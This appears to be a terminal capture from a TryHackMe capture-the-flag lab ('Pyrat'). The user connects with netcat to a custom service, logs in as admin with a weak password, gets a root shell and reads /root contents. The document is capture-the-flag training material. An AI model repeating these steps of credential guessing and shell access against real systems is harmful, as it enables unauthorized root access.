 ┌──(nightcrypt㉿kali)-[~/Documents/Tryhackme/THM_Machines/Pyrat]
└─$ nc 10.201.88.90 8000
admin
Password:
abc123
Welcome Admin!!! Type "shell" to begin
id

shell
# id
id
uid=0(root) gid=0(root) groups=0(root)
# whoami
whoami
root
# bash -i
bash -i
root@ip-10-201-88-90:~$ ls
ls
total 68K
drwxrwx--- 7 root root 4.0K Apr 15 2024 .
drwxr-xr-x 18 root root 4.0K Aug 10 08:44 ..
lrwxrwxrwx 1 root root 9 Jun 2 2023 .bash_history -> /dev/null
-rwxrwx--- 1 root root 3.2K Jun 21 2023 .bashrc
drwx------ 2 root root 4.0K Jun 21 2023 .cache
drwx------ 3 root root 4.0K Dec 22 2023 .config
-rw-r--r-- 1 root root 29 Jun 21 2023 .gitconfig
drwxr-xr-x 3 root root 4.0K Jan 4 2024 .local
-rwxrwx--- 1 root root 161 Dec 5 2019 .profile
-rwxr-xr-x 1 root root 5.3K Apr 15 2024 pyrat.py
-rw-r----- 1 root root 33 Jun 15 2023 root.txt
-rw-r--r-- 1 root root 75 Jun 15 2023 .selected_editor
drwxrwx--- 3 root root 4.0K Jun 2 2023 snap
drwx------ 2 root root 4.0K Jun 2 2023 .ssh
-rw-rw-rw- 1 root root 11K Apr 15 2024 .viminfo
root@ip-10-201-88-90:~$ cat root.txt
cat root.txt
root@ip-10-201-88-90:~$